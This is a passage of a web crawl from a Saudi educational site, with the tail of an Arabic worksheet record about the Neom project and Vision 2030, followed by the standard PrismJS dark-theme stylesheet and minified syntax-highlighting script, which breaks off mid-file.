bold;\">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">6- \u0647\u0646\u0627\u0643 \u0639\u0644\u0627\u0642\u0629 \u0648\u062b\u064a\u0642\u0629 \u0628\u064a\u0646 \u0645\u0634\u0631\u0648\u0639 \u0646\u064a\u0648\u0645 \u0648\u0631\u0624\u064a\u0629 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 2030 \u0628\u064a\u0646 \u0647\u0630\u0647 \u0627\u0644\u0639\u0644\u0627\u0642\u0629&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\"><span style=\"box-sizing: border-box; font-weight: bold;\">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;<\/span><\/span><\/p>","TotalViews":"302","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-03-16 14:27:05","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"208","File_link":""}]

--- FILE ---
content_type: text/css
request_url: https://mnhj-saudia.com/assets/template_files/css/prism.css
body_size: 2059
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
/**
 * prism.js Dark theme for JavaScript, CSS and HTML
 * Based on the slides of the talk “/Reg(exp){2}lained/”
 * @author Lea Verou
 */

code[class*="language-"],
pre[class*="language-"] {
	color: white;
	background: none;
	text-shadow: 0 -.1em .2em black;
	font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
	font-size: 1em;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.5;

	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;

	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}

@media print {
	code[class*="language-"],
	pre[class*="language-"] {
		text-shadow: none;
	}
}

pre[class*="language-"],
:not(pre) > code[class*="language-"] {
	background: hsl(30, 20%, 25%);
}

/* Code blocks */
pre[class*="language-"] {
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
	border: .3em solid hsl(30, 20%, 40%);
	border-radius: .5em;
	box-shadow: 1px 1px .5em black inset;
}

/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .15em .2em .05em;
	border-radius: .3em;
	border: .13em solid hsl(30, 20%, 40%);
	box-shadow: 1px 1px .3em -.1em black inset;
	white-space: normal;
}

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: hsl(30, 20%, 50%);
}

.token.punctuation {
	opacity: .7;
}

.token.namespace {
	opacity: .7;
}

.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol {
	color: hsl(350, 40%, 70%);
}

.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
	color: hsl(75, 70%, 60%);
}

.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string,
.token.variable {
	color: hsl(40, 90%, 60%);
}

.token.atrule,
.token.attr-value,
.token.keyword {
	color: hsl(350, 40%, 70%);
}

.token.regex,
.token.important {
	color: #e90;
}

.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}

.token.entity {
	cursor: help;
}

.token.deleted {
	color: red;
}

pre[class*="language-"].line-numbers {
	position: relative;
	padding-left: 3.8em;
	counter-reset: linenumber;
}

pre[class*="language-"].line-numbers > code {
	position: relative;
	white-space: inherit;
}

.line-numbers .line-numbers-rows {
	position: absolute;
	pointer-events: none;
	top: 0;
	font-size: 100%;
	left: -3.8em;
	width: 3em; /* works for line-numbers below 1000 lines */
	letter-spacing: -1px;
	border-right: 1px solid #999;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

}

	.line-numbers-rows > span {
		display: block;
		counter-increment: linenumber;
	}

		.line-numbers-rows > span:before {
			content: counter(linenumber);
			color: #999;
			display: block;
			padding-right: 0.8em;
			text-align: right;
		}

div.code-toolbar {
	position: relative;
    -webkit-touch-callout: text;
    -webkit-user-select: text;
    -khtml-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
}

div.code-toolbar > .toolbar {
	position: absolute;
	top: .3em;
	right: .2em;
	transition: opacity 0.3s ease-in-out;
	opacity: 0;
}

div.code-toolbar:hover > .toolbar {
	opacity: 1;
}

/* Separate line b/c rules are thrown out if selector is invalid.
   IE11 and old Edge versions don't support :focus-within. */
div.code-toolbar:focus-within > .toolbar {
	opacity: 1;
}

div.code-toolbar > .toolbar .toolbar-item {
	display: inline-block;
}

div.code-toolbar > .toolbar a {
	cursor: pointer;
}

div.code-toolbar > .toolbar button {
	background: none;
	border: 0;
	color: inherit;
	font: inherit;
	line-height: normal;
	overflow: visible;
	padding: 0;
	-webkit-user-select: none; /* for button */
	-moz-user-select: none;
	-ms-user-select: none;
}

div.code-toolbar > .toolbar a,
div.code-toolbar > .toolbar button,
div.code-toolbar > .toolbar span {
	color: #000;
	font-size: .8em;
	padding: 0 .5em;
	margin-right : 4px;
	margin-top : 3px;
	background: #ccc;
	box-shadow: 0 2px 0 0 rgba(0,0,0,0.2);
	border-radius: .5em;
}

div.code-toolbar > .toolbar a:hover,
div.code-toolbar > .toolbar a:focus,
div.code-toolbar > .toolbar button:hover,
div.code-toolbar > .toolbar button:focus,
div.code-toolbar > .toolbar span:hover,
div.code-toolbar > .toolbar span:focus {
	color: inherit;
	text-decoration: none;
}

/* Fallback, in case JS does not run, to ensure the code is at least visible */
[class*='lang-'] script[type='text/plain'],
[class*='language-'] script[type='text/plain'],
script[type='text/plain'][class*='lang-'],
script[type='text/plain'][class*='language-'] {
	display: block;
	font: 100% Consolas, Monaco, monospace;
	white-space: pre;
	overflow: auto;
}

.token.punctuation.brace-hover,
.token.punctuation.brace-selected {
	outline: solid 1px;
}

.rainbow-braces .token.punctuation.brace-level-1,
.rainbow-braces .token.punctuation.brace-level-5,
.rainbow-braces .token.punctuation.brace-level-9 {
	color: #E50;
	opacity: 1;
}
.rainbow-braces .token.punctuation.brace-level-2,
.rainbow-braces .token.punctuation.brace-level-6,
.rainbow-braces .token.punctuation.brace-level-10 {
	color: #0B3;
	opacity: 1;
}
.rainbow-braces .token.punctuation.brace-level-3,
.rainbow-braces .token.punctuation.brace-level-7,
.rainbow-braces .token.punctuation.brace-level-11 {
	color: #26F;
	opacity: 1;
}
.rainbow-braces .token.punctuation.brace-level-4,
.rainbow-braces .token.punctuation.brace-level-8,
.rainbow-braces .token.punctuation.brace-level-12 {
	color: #E0E;
	opacity: 1;
}



--- FILE ---
content_type: text/javascript
request_url: https://mnhj-saudia.com/assets/template_files/js/prism.js
body_size: 44258
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
var _self = "undefined" != typeof window ? window : "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? self : {}, Prism = function (u) { var c = /\blang(?:uage)?-([\w-]+)\b/i, n = 0, M = { manual: u.Prism && u.Prism.manual, disableWorkerMessageHandler: u.Prism && u.Prism.disableWorkerMessageHandler, util: { encode: function e(n) { return n instanceof W ? new W(n.type, e(n.content), n.alias) : Array.isArray(n) ? n.map(e) : n.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/\u00a0/g, " ") }, type: function (e) { return Object.prototype.toString.call(e).slice(8, -1) }, objId: function (e) { return e.__id || Object.defineProperty(e, "__id", { value: ++n }), e.__id }, clone: function t(e, r) { var a, n; switch (r = r || {}, M.util.type(e)) { case "Object": if (n = M.util.objId(e), r[n]) return r[n]; for (var i in a = {}, r[n] = a, e) e.hasOwnProperty(i) && (a[i] = t(e[i], r)); return a; case "Array": return n = M.util.objId(e), r[n] ? r[n] : (a = [], r[n] = a, e.forEach(function (e, n) { a[n] = t(e, r) }), a); default: return e } }, getLanguage: function (e) { for (; e && !c.test(e.className);)e = e.parentElement; return e ? (e.className.match(c) || [, "none"])[1].toLowerCase() : "none" }, currentScript: function () { if ("undefined" == typeof document) return null; if ("currentScript" in document) return document.currentScript; try { throw new Error } catch (e) { var n = (/at [^(\r\n]*\((.*):.+:.+\)$/i.exec(e.stack) || [])[1]; if (n) { var t = document.getElementsByTagName("script"); for (var r in t) if (t[r].src == n) return t[r] } return null } }, isActive: function (e, n, t) { for (var r = "no-" + n; e;) { var a = e.classList; if (a.contains(n)) return !0; if (a.contains(r)) return !1; e = e.parentElement } return !!t } }, languages: { extend: function (e, n) { var t = M.util.clone(M.languages[e]); for (var r in n) t[r] = n[r]; return t }, insertBefore: function (t, e, n, r) { var a = (r = r || M.languages)[t], i = {}; for (var l in a) if (a.hasOwnProperty(l)) { if (l == e) for (var o in n) n.hasOwnProperty(o) && (i[o] = n[o]); n.hasOwnProperty(l) || (i[l] = a[l]) } var s = r[t]; return r[t] = i, M.languages.DFS(M.languages, function (e, n) { n === s && e != t && (this[e] = i) }), i }, DFS: function e(n, t, r, a) { a = a || {}; var i = M.util.objId; for (var l in n) if (n.hasOwnProperty(l)) { t.call(n, l, n[l], r || l); var o = n[l], s = M.util.type(o); "Object" !== s || a[i(o)] ? "Array" !== s || a[i(o)] || (a[i(o)] = !0, e(o, t, l, a)) : (a[i(o)] = !0, e(o, t, null, a)) } } }, plugins: {}, highlightAll: function (e, n) { M.highlightAllUnder(document, e, n) }, highlightAllUnder: function (e, n, t) { var r = { callback: t, container: e, selector: 'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code' }; M.hooks.run("before-highlightall", r), r.elements = Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)), M.hooks.run("before-all-elements-highlight", r); for (var a, i = 0; a = r.elements[i++];)M.highlightElement(a, !0 === n, r.callback) }, highlightElement: function (e, n, t) { var r = M.util.getLanguage(e), a = M.languages[r]; e.className = e.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r; var i = e.parentElement; i && "pre" === i.nodeName.toLowerCase() && (i.className = i.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r); var l = { element: e, language: r, grammar: a, code: e.textContent }; function o(e) { l.highlightedCode = e, M.hooks.run("before-insert", l), l.element.innerHTML = l.highlightedCode, M.hooks.run("after-highlight", l), M.hooks.run("complete", l), t && t.call(l.element) } if (M.hooks.run("before-sanity-check", l), !l.code) return M.hooks.run("complete", l), void (t && t.call(l.element)); if (M.hooks.run("before-highlight", l), l.grammar) if (n && u.Worker) { var s = new Worker(M.filename); s.onmessage = function (e) { o(e.data) }, s.postMessage(JSON.stringify({ language: l.language, code: l.code, immediateClose: !0 })) } else o(M.highlight(l.code, l.grammar, l.language)); else o(M.util.encode(l.code)) }, highlight: function (e, n, t) { var r = { code: e, grammar: n, language: t }; return M.hooks.run("before-tokenize", r), r.tokens = M.tokenize(r.code, r.grammar), M.hooks.run("after-tokenize", r), W.stringify(M.util.encode(r.tokens), r.language) }, tokenize: function (e, n) { var t = n.rest; if (t) { for (var r in t) n[r] = t[r]; delete n.rest } var a = new i; return I(a, a.head, e), function e(n, t, r, a, i, l) { for (var o in r) if (r.hasOwnProperty(o) && r[o]) { var s = r[o]; s = Array.isArray(s) ? s : [s]; for (var u = 0; u < s.length; ++u) { if (l && l.cause == o + "," + u) return; var c = s[u], g = c.inside, f = !!c.lookbehind, h = !!c.greedy, d = 0, v = c.alias; if (h && !c.pattern.global) { var p = c.pattern.toString().match(/[imsuy]*$/)[0]; c.pattern = RegExp(c.pattern.source, p + "g") } for (var m = c.pattern || c, y = a.next, k = i; y !== t.tail && !(l && k >= l.reach); k += y.value.length, y = y.next) { var b = y.value; if (t.length > n.length) return; if (!(b instanceof W)) { var x = 1; if (h && y != t.tail.prev) { m.lastIndex = k; var w = m.exec(n); if (!w) break; var A = w.index + (f && w[1] ? w[1].length : 0), P = w.index + w[0].length, S = k; for (S += y.value.length; S <= A;)y = y.next, S += y.value.length; if (S -= y.value.length, k = S, y.value instanceof W) continue; for (var E = y; E !== t.tail && (S < P || "string" == typeof E.value); E = E.next)x++, S += E.value.length; x--, b = n.slice(k, S), w.index -= k } else { m.lastIndex = 0; var w = m.exec(b) } if (w) { f && (d = w[1] ? w[1].length : 0); var A = w.index + d, O = w[0].slice(d), P = A + O.length, L = b.slice(0, A), N = b.slice(P), j = k + b.length; l && j > l.reach && (l.reach = j); var C = y.prev; L && (C = I(t, C, L), k += L.length), z(t, C, x); var _ = new W(o, g ? M.tokenize(O, g) : O, v, O); y = I(t, C, _), N && I(t, y, N), 1 < x && e(n, t, r, y.prev, k, { cause: o + "," + u, reach: j }) } } } } } }(e, a, n, a.head, 0), function (e) { var n = [], t = e.head.next; for (; t !== e.tail;)n.push(t.value), t = t.next; return n }(a) }, hooks: { all: {}, add: function (e, n) { var t = M.hooks.all; t[e] = t[e] || [], t[e].push(n) }, run: function (e, n) { var t = M.hooks.all[e]; if (t && t.length) for (var r, a = 0; r = t[a++];)r(n) } }, Token: W }; function W(e, n, t, r) { this.type = e, this.content = n, this.alias = t, this.length = 0 | (r || "").length } function i() { var e = { value: null, prev: null, next: null }, n = { value: null, prev: e, next: null }; e.next = n, this.head = e, this.tail = n, this.length = 0 } function I(e, n, t) { var r = n.next, a = { value: t, prev: n, next: r }; return n.next = a, r.prev = a, e.length++, a } function z(e, n, t) { for (var r = n.next, a = 0; a < t && r !== e.tail; a++)r = r.next; (n.next = r).prev = n, e.length -= a } if (u.Prism = M, W.stringify = function n(e, t) { if ("string" == typeof e) return e; if (Array.isArray(e)) { var r = ""; return e.forEach(function (e) { r += n(e, t) }), r } var a = { type: e.type, content: n(e.content, t), tag: "span", classes: ["token", e.type], attributes: {}, language: t }, i = e.alias; i && (Array.isArray(i) ? Array.prototype.push.apply(a.classes, i) : a.classes.push(i)), M.hooks.run("wrap", a); var l = ""; for (var o in a.attributes) l += " " + o + '="' + (a.attributes[o] || "").replace(/"/g, "&quot;") + '"'; return "<" + a.tag + ' class="' + a.classes.join(" ") + '"' + l + ">" + a.content + "</" + a.tag + ">" }, !u.document) return u.addEventListener && (M.disableWorkerMessageHandler || u.addEventListener("message", function (e) { var n = JSON.parse(e.data), t = n.language, r = n.code, a = n.immediateClose; u.postMessage(M.highlight(r, M.languages[t], t)), a && u.close() }, !1)), M; var e = M.util.currentScript(); function t() { M.manual || M.highlightAll() } if (e && (M.filename = e.src, e.hasAttribute("data-manual") && (M.manual = !0)), !M.manual) { var r = document.readyState; "loading" === r || "interactive" === r && e && e.defer ? document.addEventListener("DOMContentLoaded", t) : window.requestAnimationFrame ? window.requestAnimationFrame(t) : window.setTimeout(t, 16) } return M }(_self); "undefined" != typeof module && module.exports && (module.exports = Prism), "undefined" != typeof global && (global.Prism = Prism);
Prism.languages.markup = { comment: /<!--[\s\S]*?-->/, prolog: /<\?[\s\S]+?\?>/, doctype: { pattern: /<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i, greedy: !0, inside: { "internal-subset": { pattern: /(\[)[\s\S]+(?=\]>$)/, lookbehind: !0, greedy: !0, inside: null }, string: { pattern: /"[^"]*"|'[^']*'/, greedy: !0 }, punctuation: /^<!|>$|[[\]]/, "doctype-tag": /^DOCTYPE/, name: /[^\s<>'"]+/ } }, cdata: /<!\[CDATA\[[\s\S]*?]]>/i, tag: { pattern: /<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/, greedy: !0, inside: { tag: { pattern: /^<\/?[^\s>\/]+/, inside: { punctuation: /^<\/?/, namespace: /^[^\s>\/:]+:/ } }, "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, punctuation: /\/?>/, "attr-name": { pattern: /[^\s>\/]+/, inside: { namespace: /^[^\s>\/:]+:/ } } } }, entity: [{ pattern: /&[\da-z]{1,8};/i, alias: "named-entity" }, /&#x?[\da-f]{1,8};/i] }, Prism.languages.markup.tag.inside["attr-value"].inside.entity = Prism.languages.markup.entity, Prism.languages.markup.doctype.inside["internal-subset"].inside = Prism.languages.markup, Prism.hooks.add("wrap", function (a) { "entity" === a.type && (a.attributes.title = a.content.replace(/&amp;/, "&")) }), Object.defineProperty(Prism.languages.markup.tag, "addInlined", { value: function (a, e) { var s = {}; s["language-" + e] = { pattern: /(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i, lookbehind: !0, inside: Prism.languages[e] }, s.cdata = /^<!\[CDATA\[|\]\]>$/i; var n = { "included-cdata": { pattern: /<!\[CDATA\[[\s\S]*?\]\]>/i, inside: s } }; n["language-" + e] = { pattern: /[\s\S]+/, inside: Prism.languages[e] }; var t = {}; t[a] = { pattern: RegExp("(<__[^]*?>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g, function () { return a }), "i"), lookbehind: !0, greedy: !0, inside: n }, Prism.languages.insertBefore("markup", "cdata", t) } }), Prism.languages.html = Prism.languages.markup, Prism.languages.mathml = Prism.languages.markup, Prism.languages.svg = Prism.languages.markup, Prism.languages.xml = Prism.languages.extend("markup", {}), Prism.languages.ssml = Prism.languages.xml, Prism.languages.atom = Prism.languages.xml, Prism.languages.rss = Prism.languages.xml;
!function (e) { var t = /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/; e.languages.css = { comment: /\/\*[\s\S]*?\*\//, atrule: { pattern: /@[\w-]+[\s\S]*?(?:;|(?=\s*\{))/, inside: { rule: /^@[\w-]+/, "selector-function-argument": { pattern: /(\bselector\s*\((?!\s*\))\s*)(?:[^()]|\((?:[^()]|\([^()]*\))*\))+?(?=\s*\))/, lookbehind: !0, alias: "selector" }, keyword: { pattern: /(^|[^\w-])(?:and|not|only|or)(?![\w-])/, lookbehind: !0 } } }, url: { pattern: RegExp("\\burl\\((?:" + t.source + "|(?:[^\\\\\r\n()\"']|\\\\[^])*)\\)", "i"), greedy: !0, inside: { function: /^url/i, punctuation: /^\(|\)$/, string: { pattern: RegExp("^" + t.source + "$"), alias: "url" } } }, selector: RegExp("[^{}\\s](?:[^{};\"']|" + t.source + ")*?(?=\\s*\\{)"), string: { pattern: t, greedy: !0 }, property: /[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i, important: /!important\b/i, function: /[-a-z0-9]+(?=\()/i, punctuation: /[(){};:,]/ }, e.languages.css.atrule.inside.rest = e.languages.css; var s = e.languages.markup; s && (s.tag.addInlined("style", "css"), e.languages.insertBefore("inside", "attr-value", { "style-attr": { pattern: /(^|["'\s])style\s*=\s*(?:"[^"]*"|'[^']*')/i, lookbehind: !0, inside: { "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { style: { pattern: /(["'])[\s\S]+(?=["']$)/, lookbehind: !0, alias: "language-css", inside: e.languages.css }, punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, "attr-name": /^style/i } } }, s.tag)) }(Prism);
Prism.languages.clike = { comment: [{ pattern: /(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/, lookbehind: !0 }, { pattern: /(^|[^\\:])\/\/.*/, lookbehind: !0, greedy: !0 }], string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "class-name": { pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/, boolean: /\b(?:true|false)\b/, function: /\w+(?=\()/, number: /\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/, punctuation: /[{}[\];(),.:]/ };
Prism.languages.javascript = Prism.languages.extend("clike", { "class-name": [Prism.languages.clike["class-name"], { pattern: /(^|[^$\w\xA0-\uFFFF])[_$A-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\.(?:prototype|constructor))/, lookbehind: !0 }], keyword: [{ pattern: /((?:^|})\s*)(?:catch|finally)\b/, lookbehind: !0 }, { pattern: /(^|[^.]|\.\.\.\s*)\b(?:as|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|for|from|function|(?:get|set)(?=\s*[\[$\w\xA0-\uFFFF])|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/, lookbehind: !0 }], number: /\b(?:(?:0[xX](?:[\dA-Fa-f](?:_[\dA-Fa-f])?)+|0[bB](?:[01](?:_[01])?)+|0[oO](?:[0-7](?:_[0-7])?)+)n?|(?:\d(?:_\d)?)+n|NaN|Infinity)\b|(?:\b(?:\d(?:_\d)?)+\.?(?:\d(?:_\d)?)*|\B\.(?:\d(?:_\d)?)+)(?:[Ee][+-]?(?:\d(?:_\d)?)+)?/, function: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/, operator: /--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/ }), Prism.languages.javascript["class-name"][0].pattern = /(\b(?:class|interface|extends|implements|instanceof|new)\s+)[\w.\\]+/, Prism.languages.insertBefore("javascript", "keyword", { regex: { pattern: /((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[gimyus]{0,6}(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/, lookbehind: !0, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } }, "function-variable": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)\s*=>))/, alias: "function" }, parameter: [{ pattern: /(function(?:\s+[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)?\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\))/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*=>)/i, inside: Prism.languages.javascript }, { pattern: /(\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*=>)/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*\{)/, lookbehind: !0, inside: Prism.languages.javascript }], constant: /\b[A-Z](?:[A-Z_]|\dx?)*\b/ }), Prism.languages.insertBefore("javascript", "string", { "template-string": { pattern: /`(?:\\[\s\S]|\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}|(?!\${)[^\\`])*`/, greedy: !0, inside: { "template-punctuation": { pattern: /^`|`$/, alias: "string" }, interpolation: { pattern: /((?:^|[^\\])(?:\\{2})*)\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}/, lookbehind: !0, inside: { "interpolation-punctuation": { pattern: /^\${|}$/, alias: "punctuation" }, rest: Prism.languages.javascript } }, string: /[\s\S]+/ } } }), Prism.languages.markup && Prism.languages.markup.tag.addInlined("script", "javascript"), Prism.languages.js = Prism.languages.javascript;
Prism.languages.c = Prism.languages.extend("clike", { comment: { pattern: /\/\/(?:[^\r\n\\]|\\(?:\r\n?|\n|(?![\r\n])))*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, "class-name": { pattern: /(\b(?:enum|struct)\s+(?:__attribute__\s*\(\([\s\S]*?\)\)\s*)?)\w+/, lookbehind: !0 }, keyword: /\b(?:__attribute__|_Alignas|_Alignof|_Atomic|_Bool|_Complex|_Generic|_Imaginary|_Noreturn|_Static_assert|_Thread_local|asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/, function: /[a-z_]\w*(?=\s*\()/i, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|[-+*/%&|^!=<>]=?/, number: /(?:\b0x(?:[\da-f]+\.?[\da-f]*|\.[\da-f]+)(?:p[+-]?\d+)?|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)[ful]*/i }), Prism.languages.insertBefore("c", "string", { macro: { pattern: /(^\s*)#\s*[a-z]+(?:[^\r\n\\/]|\/(?!\*)|\/\*(?:[^*]|\*(?!\/))*\*\/|\\(?:\r\n|[\s\S]))*/im, lookbehind: !0, greedy: !0, alias: "property", inside: { string: [{ pattern: /^(#\s*include\s*)<[^>]+>/, lookbehind: !0 }, Prism.languages.c.string], comment: Prism.languages.c.comment, directive: { pattern: /^(#\s*)[a-z]+/, lookbehind: !0, alias: "keyword" }, "directive-hash": /^#/, punctuation: /##|\\(?=[\r\n])/, expression: { pattern: /\S[\s\S]*/, inside: Prism.languages.c } } }, constant: /\b(?:__FILE__|__LINE__|__DATE__|__TIME__|__TIMESTAMP__|__func__|EOF|NULL|SEEK_CUR|SEEK_END|SEEK_SET|stdin|stdout|stderr)\b/ }), delete Prism.languages.c.boolean;
!function (e) { var t = /\b(?:alignas|alignof|asm|auto|bool|break|case|catch|char|char8_t|char16_t|char32_t|class|compl|concept|const|consteval|constexpr|constinit|const_cast|continue|co_await|co_return|co_yield|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|int8_t|int16_t|int32_t|int64_t|uint8_t|uint16_t|uint32_t|uint64_t|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|requires|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/; e.languages.cpp = e.languages.extend("c", { "class-name": [{ pattern: RegExp("(\\b(?:class|concept|enum|struct|typename)\\s+)(?!<keyword>)\\w+".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0 }, /\b[A-Z]\w*(?=\s*::\s*\w+\s*\()/, /\b[A-Z_]\w*(?=\s*::\s*~\w+\s*\()/i, /\w+(?=\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>\s*::\s*\w+\s*\()/], keyword: t, number: { pattern: /(?:\b0b[01']+|\b0x(?:[\da-f']+\.?[\da-f']*|\.[\da-f']+)(?:p[+-]?[\d']+)?|(?:\b[\d']+\.?[\d']*|\B\.[\d']+)(?:e[+-]?[\d']+)?)[ful]*/i, greedy: !0 }, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|<=>|[-+*/%&|^!=<>]=?|\b(?:and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/, boolean: 